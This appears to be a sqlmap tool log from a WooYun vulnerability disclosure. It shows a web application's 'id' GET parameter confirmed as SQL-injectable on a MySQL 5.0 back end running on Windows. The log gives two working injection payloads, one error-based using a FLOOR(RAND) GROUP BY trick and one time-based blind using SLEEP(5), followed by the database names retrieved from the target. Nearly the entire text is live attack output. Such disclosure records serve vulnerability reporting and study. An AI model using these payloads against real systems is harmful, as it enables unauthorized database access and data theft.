 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=20140320142027660' AND (SELECT 5983 FROM(SELECT COUNT(*),CONCAT(
0x3a74766d3a,(SELECT (CASE WHEN (5983=5983) THEN 1 ELSE 0 END)),0x3a666b663a,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'OMDi'=
'OMDi

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=20140320142027660' AND SLEEP(5) AND 'BWwm'='BWwm
---
[11:52:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
back-end DBMS: MySQL 5.0
[11:52:19] [INFO] fetching database names
[11:52:19] [INFO] the SQL query used returns 2 entries
[11:52:19] [INFO] retrieved: information_schema
[11:52:19] [INFO] retrieved: hrzy
available databases [2]:
[*] hrzy
[*] information_schema
www.wooyun.org